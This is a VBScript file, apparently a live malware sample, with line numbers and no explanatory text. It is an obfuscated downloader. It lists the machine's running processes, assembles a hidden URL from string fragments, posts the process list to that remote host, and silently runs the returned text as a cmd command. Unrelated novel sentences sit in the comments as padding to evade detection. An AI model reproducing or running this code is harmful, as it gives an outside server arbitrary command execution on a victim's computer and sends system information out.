 LE7.vbs
1 MRqbZyDplx = "cmd"''
2 rhCIKuHPi = ""''sprang over the wicket-gate and pursued the unfortunate baronet, who
3 Set EdnRThZcdZTAAbL = GetObject("winmgmts:\\.\root\cimv2")''
4 dim PBcQlKyfuX''
5 if MRqbZyDplx = "SimurghUnsynthetically" then ''Does anything depend upon it?
6 MsgBox "SravakaSatchels" ''He clicked his heels together, raised his hand in a salute, and was
7 end if
8
9 Set ppdKVttIoWtZ = EdnRThZcdZTAAbL.ExecQuery("Select * from Win32_Process")
10 For Each jFKMPzyxocTTqUa in ppdKVttIoWtZ
11 PBcQlKyfuX = PBcQlKyfuX & jFKMPzyxocTTqUa.Name
12 Next
13 suIKNdJen = "Shell.Application" ''
14 kYytWuDkNsJx="WINHTTP.WinHTTPRequest.5.1" ''arranged that he and his house should be blown up with dynamite.
15 zsPQUZsUAsUU = "ht"'
16 vvYKTakkEqe = "tp"'
17 EIhgZOQcnPbG = ":"'
18 EITKMkGeTdCNC = "//j"'
19 FrazQgpMuxbPa = "o"'
20 ODikbzxCVQn = "agf"'
21 DHfSDbgqdw = "hre"'
22 MPDwHhOnxo = "et"'
23 nuWLJXTQxMIHX = "ds"'
24 cxczIrWPHbncAfC = "a"'
25 BRrjTRBJfRs = ".c"'
26 lhEZqXAzcATt = "om"'
27 VJLOKVBYo = ":"'
28 KStGjbUONX = "8"'
29 GgbPFuKXvV = "0"'
30 gyzCdCNjGch = "/dr"'
31 VPTxmnwbz = "zu"'
32 qYaVKgauuIDCIYX = "sv"'
33 JnNZwXMHi = "je"'
34 rhCIKuHPi = zsPQUZsUAsUU & vvYKTakkEqe & EIhgZOQcnPbG & EITKMkGeTdCNC & FrazQgpMuxbPa & ODikbzxCVQn & DHfSDbgqdw &
MPDwHhOnxo & nuWLJXTQxMIHX & cxczIrWPHbncAfC & BRrjTRBJfRs & lhEZqXAzcATt & VJLOKVBYo & KStGjbUONX & GgbPFuKXvV &
gyzCdCNjGch & VPTxmnwbz & qYaVKgauuIDCIYX & JnNZwXMHi'again. On Wednesday it was still unfinished, so I hammered away
until
35 With CreateObject(kYytWuDkNsJx)
36 .Open "post", rhCIKuHPi, False
37 .setRequestHeader "a", PBcQlKyfuX''
38 .send
39 cedOVlLgMtApp = .responseText
40 CreateObject(suIKNdJen).ShellExecute MRqbZyDplx, cedOVlLgMtApp ,"","",0 ''
41 End With
42
43
44 wscript.quit
45 MsgBox "exigible"''